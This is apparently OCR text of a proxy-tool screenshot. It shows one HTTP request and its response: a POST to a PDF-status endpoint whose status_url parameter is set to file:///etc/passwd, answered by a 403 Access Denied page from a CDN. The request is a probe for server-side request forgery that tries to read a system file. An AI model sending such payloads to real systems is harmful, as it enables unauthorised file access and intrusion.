 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
0 Sec-Fetch-Dest: empty
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Site: same-origin
3 Te: trailers
4
5 status_url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Server: AkamaiGHost
3 Mime-Version: 1.0
4 Content-Type: text/html
5 Content-Length: 319
6 Expires: Fri, 26 May 2023 15:05:56 GMT
7 Date: Fri, 26 May 2023 15:05:56 GMT
8 Server-Timing: cdn-cache; desc=HIT
Server-Timing: edge; dur=2
Server-Timing: ak_p; desc="468087_1751858471_788126681_736_1489_381_0";dur=1
11
12 <HTML>
<HEAD>
13 <TITLE>
Access Denied
</TITLE>
14 </HEAD>
<BODY>
15 <H1>
Access Denied
</H1>
16
17 You don't have permission to
"http&#58;&#47;&#47; &#47;download&#47;pdf&#47;upd
ate&#95;pdf&#95;status&#47;" on this server.<P>
18 Reference&#32;&#35;18&#46;273d6b68&#46;1685113556&#46;2ef9dbd9
微信号: guge_guge